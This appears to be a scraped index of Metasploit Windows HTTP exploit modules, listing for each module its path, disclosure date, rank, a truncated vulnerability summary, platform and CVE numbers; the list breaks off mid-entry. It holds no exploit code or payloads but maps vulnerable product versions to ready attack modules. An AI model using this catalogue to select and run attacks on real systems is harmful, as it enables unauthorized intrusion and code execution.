HP OpenView Network Node Manager ovwebsnmpsrv.exe Unrecognized Option Buffer Overflow
exploit/windows/http/hp_nnm_ovwebsnmpsrv_uro2010-06-08greatThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.53 prior to NNM_01203. By specifying a long ‘arg’ parameter when executing the ‘jovgraph.exe’ CGI program, an …
Platforms: win
CVEs: CVE-2010-1960
Refs: source
HP OpenView Network Node Manager Snmp.exe CGI Buffer Overflow
exploit/windows/http/hp_nnm_snmp2009-12-09greatThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.50. By sending a specially crafted CGI request to Snmp.exe, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2009-3849
Refs: source
HP OpenView Network Node Manager snmpviewer.exe Buffer Overflow
exploit/windows/http/hp_nnm_snmpviewer_actapp2010-05-11greatThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.53 prior to NNM_01203. By making a specially crafted HTTP request to the «snmpviewer.exe» CGI program, an attacker …
Platforms: win
CVEs: CVE-2010-1552
Refs: source, ref1
HP OpenView Network Node Manager Toolbar.exe CGI Buffer Overflow
exploit/windows/http/hp_nnm_toolbar_012009-01-07greatThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.50. By sending a specially crafted CGI request to Toolbar.exe, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2008-0067
Refs: source
HP OpenView Network Node Manager Toolbar.exe CGI Cookie Handling Buffer Overflow
exploit/windows/http/hp_nnm_toolbar_022009-01-21normalThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.0 and 7.53. By sending a CGI request with a specially OvOSLocale cookie to Toolbar.exe, an attacker may be able to …
Platforms: win
CVEs: CVE-2009-0920
Refs: source, ref1
HP OpenView Network Node Manager execvp_nc Buffer Overflow
exploit/windows/http/hp_nnm_webappmon_execvp2010-07-20greatThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.53 prior to NNM_01207 or NNM_01206 without the SSRT100025 hotfix. By specifying a long ‘sel’ parameter when calling …
Platforms: win
CVEs: CVE-2010-2703
Refs: source, ref1
HP NNM CGI webappmon.exe OvJavaLocale Buffer Overflow
exploit/windows/http/hp_nnm_webappmon_ovjavalocale2010-08-03greatThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.53. By sending a request containing a cookie longer than 5120 bytes, an attacker can overflow a stack buffer and …
Platforms: win
CVEs: CVE-2010-2709
Refs: source, ref1, ref2
HP OpenView Performance Insight Server Backdoor Account Code Execution
exploit/windows/http/hp_openview_insight_backdoor2011-01-31excellentThis module exploits a hidden account in the com.trinagy.security.XMLUserManager Java class. When using this account, an attacker can abuse the com.trinagy.servlet.HelpManagerServlet class and write …
Platforms: win
CVEs: CVE-2011-0276
Refs: source
HP ProCurve Manager SNAC UpdateCertificatesServlet File Upload
exploit/windows/http/hp_pcm_snac_update_certificates2013-09-09excellentThis module exploits a path traversal flaw in the HP ProCurve Manager SNAC Server. The vulnerability in the UpdateCertificatesServlet allows an attacker to upload arbitrary files, just having into …
Platforms: win
CVEs: CVE-2013-4812
Refs: source
HP ProCurve Manager SNAC UpdateDomainControllerServlet File Upload
exploit/windows/http/hp_pcm_snac_update_domain2013-09-09excellentThis module exploits a path traversal flaw in the HP ProCurve Manager SNAC Server. The vulnerability in the UpdateDomainControllerServlet allows an attacker to upload arbitrary files, just having …
Platforms: win
CVEs: CVE-2013-4811
Refs: source
HP Power Manager ‘formExportDataLogs’ Buffer Overflow
exploit/windows/http/hp_power_manager_filename2011-10-19normalThis module exploits a buffer overflow in HP Power Manager’s ‘formExportDataLogs’. By creating a malformed request specifically for the fileName parameter, a stack-based buffer overflow occurs due to …
Platforms: win
CVEs: CVE-2009-3999
Refs: source
Hewlett-Packard Power Manager Administration Buffer Overflow
exploit/windows/http/hp_power_manager_login2009-11-04averageThis module exploits a stack buffer overflow in Hewlett-Packard Power Manager 4.2. Sending a specially crafted POST request with an overly long Login string, an attacker may be able to execute …
Platforms: win
CVEs: CVE-2009-2685
Refs: source
HP SiteScope DNS Tool Command Injection
exploit/windows/http/hp_sitescope_dns_tool2015-10-09goodThis module exploits a command injection vulnerability discovered in HP SiteScope 11.30 and earlier versions (tested in 11.26 and 11.30). The vulnerability exists in the DNS Tool allowing an attacker …
Platforms: win
Refs: source, ref1, ref2
HTTPDX h_handlepeer() Function Buffer Overflow
exploit/windows/http/httpdx_handlepeer2009-10-08greatThis module exploits a stack-based buffer overflow vulnerability in HTTPDX HTTP server 1.4. The vulnerability is caused due to a boundary error within the «h_handlepeer()» function in http.cpp. By …
Platforms: win
CVEs: CVE-2009-3711
Refs: source, ref1, ref2
HTTPDX tolog() Function Format String Vulnerability
exploit/windows/http/httpdx_tolog_format2009-11-17greatThis module exploits a format string vulnerability in HTTPDX HTTP server. By sending a specially crafted HTTP request containing format specifiers, an attacker can corrupt memory and execute …
Platforms: win
CVEs: CVE-2009-4769
Refs: source
IA WebMail 3.x Buffer Overflow
exploit/windows/http/ia_webmail2003-11-03averageThis exploits a stack buffer overflow in the IA WebMail server. This exploit has not been tested against a live system at this time.
Platforms: win
CVEs: CVE-2003-1192
Refs: source, ref1
IBM Tivoli Endpoint Manager POST Query Buffer Overflow
exploit/windows/http/ibm_tivoli_endpoint_bof2011-05-31goodThis module exploits a stack based buffer overflow in the way IBM Tivoli Endpoint Manager versions 3.7.1, 4.1, 4.1.1, 4.3.1 handles long POST query arguments. This issue can be triggered by sending a …
Platforms: win
CVEs: CVE-2011-1220
Refs: source
IBM TPM for OS Deployment 5.1.0.x rembo.exe Buffer Overflow
exploit/windows/http/ibm_tpmfosd_overflow2007-05-02goodThis is a stack buffer overflow exploit for IBM Tivoli Provisioning Manager for OS Deployment version 5.1.0.X.
Platforms: win
CVEs: CVE-2007-1868
Refs: source, ref1
IBM Tivoli Storage Manager Express CAD Service Buffer Overflow
exploit/windows/http/ibm_tsm_cad_header2007-09-24goodThis module exploits a stack buffer overflow in the IBM Tivoli Storage Manager Express CAD Service (5.3.3). By sending an overly long GET request, it may be possible for an attacker to execute …
Platforms: win
CVEs: CVE-2007-4880
Refs: source
Icecast Header Overwrite
exploit/windows/http/icecast_header2004-09-28greatThis module exploits a buffer overflow in the header parsing of icecast versions 2.0.1 and earlier, discovered by Luigi Auriemma. Sending 32 HTTP headers will cause a write one past the end of a …
Platforms: win
CVEs: CVE-2004-1561
Refs: source, ref1
Race River Integard Home/Pro LoginAdmin Password Stack Buffer Overflow
exploit/windows/http/integard_password_bof2010-09-07greatThis module exploits a stack buffer overflow in Race river’s Integard Home/Pro internet content filter HTTP Server. Versions prior to 2.0.0.9037 and 2.2.0.9037 are vulnerable. The administration web …
Platforms: win
Refs: source, ref1
InterSystems Cache UtilConfigHome.csp Argument Buffer Overflow
exploit/windows/http/intersystems_cache2009-09-29greatThis module exploits a stack buffer overflow in InterSystems Cache 2009.1. By sending a specially crafted GET request, an attacker may be able to execute arbitrary code.
Platforms: win
Refs: source
Intrasrv 1.0 Buffer Overflow
exploit/windows/http/intrasrv_bof2013-05-30manualThis module exploits a boundary condition error in Intrasrv Simple Web Server 1.0. The web interface does not validate the boundaries of an HTTP request string prior to copying the data to an …
Platforms: win
Refs: source
Ipswitch WhatsUp Gold 8.03 Buffer Overflow
exploit/windows/http/ipswitch_wug_maincfgret2004-08-25greatThis module exploits a buffer overflow in IPswitch WhatsUp Gold 8.03. By posting a long string for the value of ‘instancename’ in the _maincfgret.cgi script an attacker can overflow a buffer and …
Platforms: win
CVEs: CVE-2004-0798
Refs: source
JIRA Issues Collector Directory Traversal
exploit/windows/http/jira_collector_traversal2014-02-26normalThis module exploits a directory traversal flaw in JIRA 6.0.3. The vulnerability exists in the issues collector code, while handling attachments provided by the user. It can be exploited in Windows …
Platforms: win
CVEs: CVE-2014-2314
Refs: source, ref1, ref2
Kaseya VSA uploader.aspx Arbitrary File Upload
exploit/windows/http/kaseya_uploader2015-09-23excellentThis module exploits an arbitrary file upload vulnerability found in Kaseya VSA versions between 7 and 9.1. A malicious unauthenticated user can upload an ASP file to an arbitrary directory leading …
Platforms: win
CVEs: CVE-2015-6922
Refs: source, ref1, ref2
Kaseya uploadImage Arbitrary File Upload
exploit/windows/http/kaseya_uploadimage_file_upload2013-11-11excellentThis module exploits an arbitrary file upload vulnerability found in Kaseya versions below 6.3.0.2. A malicious user can upload an ASP file to an arbitrary directory without previous authentication, …
Platforms: win
Refs: source, ref1
Kolibri HTTP Server HEAD Buffer Overflow
exploit/windows/http/kolibri_http2010-12-26goodThis exploits a stack buffer overflow in version 2 of the Kolibri HTTP server.
Platforms: win
CVEs: CVE-2002-2268
Refs: source
LANDesk Lenovo ThinkManagement Console Remote Command Execution
exploit/windows/http/landesk_thinkmanagement_upload_asp2012-02-15excellentThis module can be used to execute a payload on LANDesk Lenovo ThinkManagement Suite 9.0.2 and 9.0.3. The payload is uploaded as an ASP script by sending a specially crafted SOAP request to …
Platforms: win
CVEs: CVE-2012-1195, CVE-2012-1196
Refs: source
Lexmark MarkVision Enterprise Arbitrary File Upload
exploit/windows/http/lexmark_markvision_gfd_upload2014-12-09excellentThis module exploits a code execution flaw in Lexmark MarkVision Enterprise before version 2.1. A directory traversal vulnerability in the GfdFileUploadServlet servlet allows an unauthenticated …
Platforms: win
CVEs: CVE-2014-8741
Refs: source, ref1
MailEnable Authorization Header Buffer Overflow
exploit/windows/http/mailenable_auth_header2005-04-24greatThis module exploits a remote buffer overflow in the MailEnable web service. The vulnerability is triggered when a large value is placed into the Authorization header of the web request. MailEnable …
Platforms: win
CVEs: CVE-2005-1348
Refs: source, ref1
Manage Engine Exchange Reporter Plus Unauthenticated RCE
exploit/windows/http/manageengine_adshacluster_rce2018-06-28excellentThis module exploits a remote code execution vulnerability that exists in Exchange Reporter Plus <= 5310, caused by execution of bcp.exe file inside ADSHACluster servlet.
Platforms: win
Refs: source, ref1
ManageEngine Applications Manager Remote Code Execution
exploit/windows/http/manageengine_appmanager_exec2018-03-07excellentThis module exploits command injection vulnerability in the ManageEngine Application Manager product. An unauthenticated user can execute a operating system command under the context of privileged …
Platforms: win
CVEs: CVE-2018-7890
Refs: source, ref1, ref2
ManageEngine Applications Manager Authenticated Code Execution
exploit/windows/http/manageengine_apps_mngr2011-04-08averageThis module logs into the Manage Engine Applications Manager to upload a payload to the file system and a batch script that executes the payload.
Platforms: win
Refs: source
ManageEngine Desktop Central 9 FileUploadServlet ConnectionId Vulnerability
exploit/windows/http/manageengine_connectionid_write2015-12-14excellentThis module exploits a vulnerability found in ManageEngine Desktop Central 9. When uploading a 7z file, the FileUploadServlet class does not check the user-controlled ConnectionId parameter in the …
Platforms: win
CVEs: CVE-2015-8249
Refs: source, ref1
ManageEngine OpManager Remote Code Execution
exploit/windows/http/manage_engine_opmanager_rce2015-09-14manualThis module exploits a default credential vulnerability in ManageEngine OpManager, where a default hidden account «IntegrationUser» with administrator privileges exists. The account has a default …
Platforms: java
CVEs: CVE-2015-7765, CVE-2015-7766
Refs: source, ref1, ref2
MaxDB WebDBM Database Parameter Overflow
exploit/windows/http/maxdb_webdbm_database2006-08-29goodThis module exploits a stack buffer overflow in the MaxDB WebDBM service. By sending a specially-crafted HTTP request that contains an overly long database name. A remote attacker could overflow a …
Platforms: win
CVEs: CVE-2006-4305
Refs: source
MaxDB WebDBM GET Buffer Overflow
exploit/windows/http/maxdb_webdbm_get_overflow2005-04-26goodThis module exploits a stack buffer overflow in the MaxDB WebDBM service. This service is included with many recent versions of the MaxDB and SAPDB products. This particular module is capable of …
Platforms: win
CVEs: CVE-2005-0684
Refs: source, ref1
McAfee ePolicy Orchestrator / ProtectionPilot Overflow
exploit/windows/http/mcafee_epolicy_source2006-07-17averageThis is an exploit for the McAfee HTTP Server (NAISERV.exe). McAfee ePolicy Orchestrator 2.5.1 <= 3.5.0 and ProtectionPilot 1.1.0 are known to be vulnerable. By sending a large ‘Source’ header, the …
Platforms: win
CVEs: CVE-2006-5156
Refs: source
MDaemon WorldClient form2raw.cgi Stack Buffer Overflow
exploit/windows/http/mdaemon_worldclient_form2raw2003-12-29greatThis module exploits a stack buffer overflow in Alt-N MDaemon SMTP server for versions 6.8.5 and earlier. When WorldClient HTTP server is installed (default a CGI script is provided to accept html …
Platforms: win
CVEs: CVE-2003-1200
Refs: source
Minishare 1.4.1 Buffer Overflow
exploit/windows/http/minishare_get_overflow2004-11-07averageThis is a simple buffer overflow for the minishare web server. This flaw affects all versions prior to 1.4.2. This is a plain stack buffer overflow that requires a «jmp esp» to reach the payload, …
Platforms: win
CVEs: CVE-2004-2271
Refs: source, ref1
NaviCOPA 2.0.1 URL Handling Buffer Overflow
exploit/windows/http/navicopa_get_overflow2006-09-28greatThis module exploits a stack buffer overflow in NaviCOPA 2.0.1. The vulnerability is caused due to a boundary error within the handling of URL parameters.
Platforms: win
CVEs: CVE-2006-5112
Refs: source
NetDecision 4.5.1 HTTP Server Buffer Overflow
exploit/windows/http/netdecision_http_bof2012-02-24normalThis module exploits a vulnerability found in NetDecision’s HTTP service (located in C:Program FilesNetDecisionBinHttpSvr.exe). By supplying a long string of data to the URL, an overflow may occur if …
Platforms: win
CVEs: CVE-2012-1465
Refs: source, ref1, ref2
NETGEAR ProSafe Network Management System 300 Arbitrary File Upload
exploit/windows/http/netgear_nms_rce2016-02-04excellentNetgear’s ProSafe NMS300 is a network management utility that runs on Windows systems. The application has a file upload vulnerability that can be exploited by an unauthenticated remote attacker to …
Platforms: win
CVEs: CVE-2016-1525
Refs: source, ref1, ref2
Novell iManager getMultiPartParameters Arbitrary File Upload
exploit/windows/http/novell_imanager_upload2010-10-01excellentThis module exploits a directory traversal vulnerability which allows remote attackers to upload and execute arbitrary code. PortalModuleInstallManager.
Platforms: win
Refs: source, ref1
Novell Zenworks Mobile Managment MDM.php Local File Inclusion Vulnerability
exploit/windows/http/novell_mdm_lfi-excellentThis module exercises a vulnerability in Novel Zenworks Mobile Management’s Mobile Device Management component which can allow unauthenticated remote code execution. Due to a flaw in the MDM.php …
Platforms: win
CVEs: CVE-2013-1081
Refs: source, ref1
Novell Messenger Server 2.0 Accept-Language Overflow
exploit/windows/http/novell_messenger_acceptlang2006-04-13averageThis module exploits a stack buffer overflow in Novell GroupWise Messenger Server v2.0. This flaw is triggered by any HTTP request with an Accept-Language header greater than 16 bytes. To overwrite …
Platforms: win
CVEs: CVE-2006-0992
Refs: source
Now SMS/MMS Gateway Buffer Overflow
exploit/windows/http/nowsms2008-02-19goodThis module exploits a stack buffer overflow in Now SMS/MMS Gateway v2007.06.27. By sending a specially crafted GET request, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2008-0871
Refs: source
Oracle Application Testing Suite WebLogic Server Administration Console War Deployment
exploit/windows/http/oats_weblogic_console2019-03-13excellentThis module abuses a feature in WebLogic Server’s Administration Console to install a malicious Java application in order to gain remote code execution. Authentication is required, however by …
Platforms: java
CVEs: CVE-2007-2699
Refs: source
Octopus Deploy Authenticated Code Execution
exploit/windows/http/octopusdeploy_deploy2017-05-15excellentThis module can be used to execute a payload on an Octopus Deploy server given valid credentials or an API key. The payload is executed as a powershell script step on the Octopus Deploy server during …
Platforms: win
Refs: source, ref1
Oracle 9i XDB HTTP PASS Overflow (win32)
exploit/windows/http/oracle9i_xdb_pass2003-08-18greatThis module exploits a stack buffer overflow in the authorization code of the Oracle 9i HTTP XDB service. David Litchfield, has illustrated multiple vulnerabilities in the Oracle 9i XML Database …
Platforms: win
CVEs: CVE-2003-0727
Refs: source, ref1
Oracle BeeHive 2 voice-servlet processEvaluation() Vulnerability
exploit/windows/http/oracle_beehive_evaluation2010-06-09excellentThis module exploits a vulnerability found in Oracle BeeHive. The processEvaluation method found in voice-servlet can be abused to write a malicious file onto the target machine, and gain remote …
Platforms: win
CVEs: CVE-2010-4417
Refs: source, ref1
Oracle BeeHive 2 voice-servlet prepareAudioToPlay() Arbitrary File Upload
exploit/windows/http/oracle_beehive_prepareaudiotoplay2015-11-10excellentThis module exploits a vulnerability found in Oracle BeeHive. The prepareAudioToPlay method found in voice-servlet can be abused to write a malicious file onto the target machine, and gain remote …
Platforms: win
Refs: source, ref1
Oracle Business Transaction Management FlashTunnelService Remote Code Execution
exploit/windows/http/oracle_btm_writetofile2012-08-07excellentThis module exploits abuses the FlashTunnelService SOAP web service on Oracle Business Transaction Management 12.1.0.7 to upload arbitrary files, without authentication, using the WriteToFile method. …
Platforms: java, win
Refs: source
Oracle Endeca Server Remote Command Execution
exploit/windows/http/oracle_endeca_exec2013-07-16excellentThis module exploits a command injection vulnerability on the Oracle Endeca Server 7.4.0. The vulnerability exists on the createDataStore method from the controlSoapBinding web service. The …
Platforms: win
CVEs: CVE-2013-3763
Refs: source, ref1
Oracle Event Processing FileUploadServlet Arbitrary File Upload
exploit/windows/http/oracle_event_processing_upload2014-04-21excellentThis module exploits an arbitrary file upload vulnerability in Oracle Event Processing 11.1.1.7.0. The FileUploadServlet component, which requires no authentication, can be abused to upload a …
Platforms: win
CVEs: CVE-2014-2424
Refs: source, ref1
PeerCast URL Handling Buffer Overflow
exploit/windows/http/peercast_url2006-03-08averageThis module exploits a stack buffer overflow in PeerCast <= v0.1216. The vulnerability is caused due to a boundary error within the handling of URL parameters.
Platforms: win
CVEs: CVE-2006-1148
Refs: source
PHP apache_request_headers Function Buffer Overflow
exploit/windows/http/php_apache_request_headers_bof2012-05-08normalThis module exploits a stack based buffer overflow in the CGI version of PHP 5.4.x before 5.4.3. The vulnerability is due to the insecure handling of the HTTP headers. This module has been tested …
Platforms: win
CVEs: CVE-2012-2329
Refs: source, ref1, ref2, ref3
Plesk/myLittleAdmin ViewState .NET Deserialization
exploit/windows/http/plesk_mylittleadmin_viewstate2020-05-15excellentThis module exploits a ViewState .NET deserialization vulnerability in web-based MS SQL Server management tool myLittleAdmin, for version 3.8 and likely older versions, due to hardcoded …
Platforms: win
CVEs: CVE-2020-13166
Refs: source, ref1, ref2
Plex Unpickle Dict Windows RCE
exploit/windows/http/plex_unpickle_dict_rce2020-05-07normalThis module exploits an authenticated Python unsafe pickle.load of a Dict file. An authenticated attacker can create a photo library and add arbitrary files to it. After setting the Windows only Plex …
Platforms: python
CVEs: CVE-2020-5741
Refs: source, ref1, ref2, ref3, ref4
Private Wire Gateway Buffer Overflow
exploit/windows/http/privatewire_gateway2006-06-26averageThis exploits a buffer overflow in the ADMCREG.EXE used in the PrivateWire Online Registration Facility.
Platforms: win
CVEs: CVE-2006-3252
Refs: source
PRTG Network Monitor Authenticated RCE
exploit/windows/http/prtg_authenticated_rce2018-06-25excellentNotifications can be created by an authenticated user and can execute scripts when triggered. Due to a poorly validated input on the script name, it is possible to chain it with a user-supplied …
Platforms: win
CVEs: CVE-2018-9276
Refs: source, ref1
PSO Proxy v0.91 Stack Buffer Overflow
exploit/windows/http/psoproxy91_overflow2004-02-20averageThis module exploits a buffer overflow in the PSO Proxy v0.91 web server. If a client sends an excessively long string the stack is overwritten.
Platforms: win
CVEs: CVE-2004-0313
Refs: source
RabidHamster R4 Log Entry sprintf() Buffer Overflow
exploit/windows/http/rabidhamster_r4_log2012-02-09normalThis module exploits a vulnerability found in RabidHamster R4’s web server. By supplying a malformed HTTP request, it is possible to trigger a stack-based buffer overflow when generating a log, which …
Platforms: win
Refs: source, ref1, ref2
Rejetto HttpFileServer Remote Command Execution
exploit/windows/http/rejetto_hfs_exec2014-09-11excellentRejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a poor regex in the file ParserLib.pas. This module exploits the HFS scripting commands by using ‘%00’ to bypass …
Platforms: win
CVEs: CVE-2014-6287
Refs: source, ref1, ref2
Sambar 6 Search Results Buffer Overflow
exploit/windows/http/sambar6_search_results2003-06-21normalThis module exploits a buffer overflow found in the /search/results.stm application that comes with Sambar 6. This code is a direct port of Andrew Griffiths’s SMUDGE exploit, the only changes made …
Platforms: win
CVEs: CVE-2004-2086
Refs: source
SAP DB 7.4 WebTools Buffer Overflow
exploit/windows/http/sapdb_webtools2007-07-05greatThis module exploits a stack buffer overflow in SAP DB 7.4 WebTools. By sending an overly long GET request, it may be possible for an attacker to execute arbitrary code.
Platforms: win
CVEs: CVE-2007-3614
Refs: source
SAP ConfigServlet Remote Code Execution
exploit/windows/http/sap_configservlet_exec_noauth2012-11-01greatThis module allows remote code execution via operating system commands through the SAP ConfigServlet without any authentication. This module has been tested successfully with SAP NetWeaver 7.00 and …
Platforms: win
Refs: source, ref1
SAP NetWeaver HostControl Command Injection
exploit/windows/http/sap_host_control_cmd_exec2012-08-14averageThis module exploits a command injection vulnerability in the SAPHostControl Service, by sending a specially crafted SOAP request to the management console. In order to deal with the spaces and …
Platforms: win
Refs: source, ref1, ref2
Savant 3.1 Web Server Overflow
exploit/windows/http/savant_31_overflow2002-09-10greatThis module exploits a stack buffer overflow in Savant 3.1 Web Server. The service supports a maximum of 10 threads (for a default install). Each exploit attempt generally causes a thread to die …
Platforms: win
CVEs: CVE-2002-1120
Refs: source
Symantec Endpoint Protection Manager Authentication Bypass and Code Execution
exploit/windows/http/sepm_auth_bypass_rce2015-07-31excellentThis module exploits three separate vulnerabilities in Symantec Endpoint Protection Manager in order to achieve a remote shell on the box as NT AUTHORITYSYSTEM. The vulnerabilities include an …
Platforms: win
CVEs: CVE-2015-1486, CVE-2015-1487, CVE-2015-1489
Refs: source, ref1
Rhinosoft Serv-U Session Cookie Buffer Overflow
exploit/windows/http/servu_session_cookie2009-11-01goodThis module exploits a buffer overflow in Rhinosoft Serv-U 9.0.0.5. Sending a specially crafted POST request with an overly long session cookie string, an attacker may be able to execute arbitrary …
Platforms: win
CVEs: CVE-2009-4006
Refs: source, ref1
SharePoint DataSet / DataTable Deserialization
exploit/windows/http/sharepoint_data_deserialization2020-07-14excellentA remotely exploitable vulnerability exists within SharePoint that can be leveraged by a remote authenticated attacker to execute code within the context of the SharePoint application service. The …
Platforms: win
CVEs: CVE-2020-1147
Refs: source, ref1
Microsoft SharePoint Server-Side Include and ViewState RCE
exploit/windows/http/sharepoint_ssi_viewstate2020-10-13excellentThis module exploits a server-side include (SSI) in SharePoint to leak the web.config file and forge a malicious ViewState with the extracted validation key. This exploit is authenticated and …
Platforms: win
CVEs: CVE-2020-16952
Refs: source, ref1, ref2, ref3
SharePoint Workflows XOML Injection
exploit/windows/http/sharepoint_workflows_xoml2020-03-02excellentThis module exploits a vulnerability within SharePoint and its .NET backend that allows an attacker to execute commands using specially crafted XOML data sent to SharePoint via the Workflows …
Platforms: win
CVEs: CVE-2020-0646
Refs: source, ref1
SHOUTcast DNAS/win32 1.9.4 File Request Format String Overflow
exploit/windows/http/shoutcast_format2004-12-23averageThis module exploits a format string vulnerability in the Nullsoft SHOUTcast server for Windows. The vulnerability is triggered by requesting a file path that contains format string specifiers. This …
Platforms: win
CVEs: CVE-2004-1373
Refs: source
SHTTPD URI-Encoded POST Request Overflow
exploit/windows/http/shttpd_post2006-10-06averageThis module exploits a stack buffer overflow in SHTTPD <= 1.34. The vulnerability is caused due to a boundary error within the handling of POST requests. Based on an original exploit by skOd but …
Platforms: win
CVEs: CVE-2006-5216
Refs: source, ref1
Solarwinds Firewall Security Manager 6.6.5 Client Session Handling Vulnerability
exploit/windows/http/solarwinds_fsm_userlogin2015-03-13excellentThis module exploits multiple vulnerabilities found in Solarwinds Firewall Security Manager 6.6.5. The first vulnerability is an authentication bypass via the Change Advisor interface due to a …
Platforms: win
CVEs: CVE-2015-2284
Refs: source, ref1
Solarwinds Storage Manager 5.1.0 SQL Injection
exploit/windows/http/solarwinds_storage_manager_sql2011-12-07excellentThis module exploits a SQL injection found in Solarwinds Storage Manager login interface. It will send a malicious SQL query to create a JSP file under the web root directory, and then let it …
Platforms: win
Refs: source, ref1, ref2
Dell SonicWALL (Plixer) Scrutinizer 9 SQL Injection
exploit/windows/http/sonicwall_scrutinizer_sqli2012-07-22excellentThis module exploits a vulnerability found in Dell SonicWall Scrutinizer. While handling the ‘q’ parameter, the PHP application does not properly filter the user-supplied data, which can be …
Platforms: php
CVEs: CVE-2012-2962
Refs: source, ref1
SQL Server Reporting Services (SSRS) ViewState Deserialization
exploit/windows/http/ssrs_navcorrector_viewstate2020-02-11excellentA vulnerability exists within Microsoft’s SQL Server Reporting Services which can allow an attacker to craft an HTTP POST request with a serialized object to achieve remote code execution. The …
Platforms: win
CVEs: CVE-2020-0618
Refs: source, ref1
Streamcast HTTP User-Agent Buffer Overflow
exploit/windows/http/steamcast_useragent2008-01-24averageThis module exploits a stack buffer overflow in Streamcast <= 0.9.75. By sending an overly long User-Agent in an HTTP GET request, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2008-0550
Refs: source, ref1
Simple Web Server Connection Header Buffer Overflow
exploit/windows/http/sws_connection_bof2012-07-20normalThis module exploits a vulnerability in Simple Web Server 2.2 rc2. A remote user can send a long string data in the Connection Header to causes an overflow on the stack when function vsprintf() is …
Platforms: win
Refs: source, ref1
Sybase EAServer 5.2 Remote Stack Buffer Overflow
exploit/windows/http/sybase_easerver2005-07-25averageThis module exploits a stack buffer overflow in the Sybase EAServer Web Console. The offset to the SEH frame appears to change depending on what version of Java is in use by the remote server, making …
Platforms: win
CVEs: CVE-2005-2297
Refs: source
Sync Breeze Enterprise GET Buffer Overflow
exploit/windows/http/syncbreeze_bof2017-03-15greatThis module exploits a stack-based buffer overflow vulnerability in the web interface of Sync Breeze Enterprise v9.4.28, v10.0.28, and v10.1.16, caused by improper bounds checking of the request in …
Platforms: win
CVEs: CVE-2017-14980
Refs: source
Sysax Multi Server 5.64 Create Folder Buffer Overflow
exploit/windows/http/sysax_create_folder2012-07-29normalThis module exploits a stack buffer overflow in the create folder function in Sysax Multi Server 5.64. This issue was fixed in 5.66. In order to trigger the vulnerability valid credentials with the …
Platforms: win
CVEs: CVE-2012-6530
Refs: source, ref1, ref2
Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
exploit/windows/http/tomcat_cgi_cmdlineargs2019-04-10excellentThis module exploits a vulnerability in Apache Tomcat’s CGIServlet component. When the enableCmdLineArguments setting is set to true, a remote user can abuse this to execute system commands, and gain …
Platforms: win
CVEs: CVE-2019-0232
Refs: source, ref1, ref2
TrackerCam PHP Argument Buffer Overflow
exploit/windows/http/trackercam_phparg_overflow2005-02-18averageThis module exploits a simple stack buffer overflow in the TrackerCam web server. All current versions of this software are vulnerable to a large number of security issues. This module abuses the …
Platforms: win
CVEs: CVE-2005-0478
Refs: source, ref1
Numara / BMC Track-It! FileStorageService Arbitrary File Upload
exploit/windows/http/trackit_file_upload2014-10-07excellentThis module exploits an arbitrary file upload vulnerability in Numara / BMC Track-It! v8 to v11.X. The application exposes the FileStorageService .NET remoting service on port 9010 (9004 for version …
Platforms: win
CVEs: CVE-2014-4872
Refs: source, ref1
Trend Micro OfficeScan Remote Stack Buffer Overflow
exploit/windows/http/trendmicro_officescan2007-06-28goodThis module exploits a stack buffer overflow in Trend Micro OfficeScan cgiChkMasterPwd.exe (running with SYSTEM privileges).
Platforms: win
CVEs: CVE-2008-1365
Refs: source
Trend Micro OfficeScan Remote Code Execution
exploit/windows/http/trendmicro_officescan_widget_exec2017-10-07excellentThis module exploits the authentication bypass and command injection vulnerability together. Unauthenticated users can execute a terminal command under the context of the web server user. The …
Platforms: win
CVEs: CVE-2017-11394
Refs: source, ref1, ref2
Ultra Mini HTTPD Stack Buffer Overflow
exploit/windows/http/ultraminihttp_bof2013-07-10normalThis module exploits a stack based buffer overflow in Ultra Mini HTTPD 1.21, allowing remote attackers to execute arbitrary code via a long resource name in an HTTP request. This exploit has to deal …
Platforms: win
CVEs: CVE-2013-5019
Refs: source
Umbraco CMS Remote Command Execution
exploit/windows/http/umbraco_upload_aspx2012-06-28excellentThis module can be used to execute a payload on Umbraco CMS 4.7.0.378. The payload is uploaded as an ASPX script by sending a specially crafted SOAP request to codeEditorSave.asmx, which permits …
Platforms: win
Refs: source, ref1, ref2
VMware vCenter Chargeback Manager ImageUploadServlet Arbitrary File Upload
exploit/windows/http/vmware_vcenter_chargeback_upload2013-05-15excellentThis module exploits a code execution flaw in VMware vCenter Chargeback Manager, where the ImageUploadServlet servlet allows unauthenticated file upload. The files are uploaded to the /cbmui/images/ …
Platforms: win
CVEs: CVE-2013-3520
Refs: source
VX Search Enterprise GET Buffer Overflow
exploit/windows/http/vxsrchs_bof2017-03-15greatThis module exploits a stack-based buffer overflow vulnerability in the web interface of VX Search Enterprise v9.5.12, caused by improper bounds checking of the request path in HTTP GET requests sent …
Platforms: win
Refs: source
Webster HTTP Server GET Buffer Overflow
exploit/windows/http/webster_http2002-12-02averageThis exploits a stack buffer overflow in the Webster HTTP server. The server and source code was released within an article from the Microsoft Systems Journal in February 1996 titled «Write a Simple …
Platforms: win
CVEs: CVE-2002-2268
Refs: source, ref1, ref2
XAMPP WebDAV PHP Upload
exploit/windows/http/xampp_webdav_upload_php2012-01-14excellentThis module exploits weak WebDAV passwords on XAMPP servers. It uses supplied credentials to upload a PHP payload and execute it.
Platforms: php
Refs: source
Xitami 2.5c2 Web Server If-Modified-Since Overflow
exploit/windows/http/xitami_if_mod_since2007-09-24averageThis module exploits a stack buffer overflow in the iMatix Corporation Xitami Web Server. If a malicious user sends an If-Modified-Since header containing an overly long string, it may be possible …
Platforms: win
CVEs: CVE-2007-5067
Refs: source
ZenTao Pro 8.8.2 Remote Code Execution
exploit/windows/http/zentao_pro_rce2020-06-20excellentThis module exploits a command injection vulnerability in ZenTao Pro 8.8.2 and earlier versions in order to execute arbitrary commands with SYSTEM privileges. The module first attempts to …
Platforms: win
CVEs: CVE-2020-7361
Refs: source
Novell ZENworks Asset Management Remote Execution
